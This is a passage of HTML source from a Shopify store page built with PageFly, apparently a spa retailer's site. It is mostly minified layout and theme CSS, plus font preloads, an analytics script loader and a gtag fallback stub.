      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.gLxCly,.gRHrFs{position:relative}.ijOCzV{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}.bptxD{white-space:pre-line;user-select:text}.bptxD span{vertical-align:baseline!important}.bptxD i{margin-right:5px}.dGtRC{word-break:break-word}.kkhTMu,.kkhTMu+span{vertical-align:middle}.gLxCly:empty{display:initial}.gRHrFs{padding:20px 0}.jiqJaB.pf-r-eh{align-items:stretch!important}.jWWpOP{width:100%;height:100%}@media all{.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:20px;padding-bottom:50px;background-position:center center;background-repeat:no-repeat;background-attachment:scroll;position:relative;background-size:cover;background-color:#00283f}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{text-align:center;font-family:var(--pf-shopify-font-family-heading-font);font-weight:var(--pf-shopify-font-weight-heading-font);font-size:30px;color:var(--pf-color-8);font-style:var(--pf-shopify-font-style-heading-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{background-color:rgba(0,40,63,.41);padding:31px 25px 0;border-radius:8px;border:3px solid #fff}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-11,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-17,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-23,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-29,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-35,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-41{text-align:center;padding-left:0;padding-right:0}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{font-size:38px;color:#fff;margin-bottom:28px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px;color:#fff;margin-top:0;margin-bottom:0;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);line-height:1.5em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-34{padding-bottom:0}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-50_{text-align:center;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);font-size:17px;color:var(--pf-color-8);margin-bottom:10px;margin-top:0;font-style:var(--pf-shopify-font-style-text-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{padding-top:25px;padding-bottom:25px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:50px;padding-bottom:50px}}@media (max-width:767.4999px){.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{font-size:24px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{margin-bottom:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:15px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-9_{margin-left:-20px;margin-right:-20px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:45px;padding-bottom:45px}}.pfa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.pfa-gift:before{content:"\f06b"}.pfa-box-open:before{content:"\f49e"}.pfa-wallet:before{content:"\f555"}.pfa-shop:before{content:"\f54f"}.pfa-truck:before{content:"\f0d1"}.pfa-clock:before{content:"\f017"}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free";--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 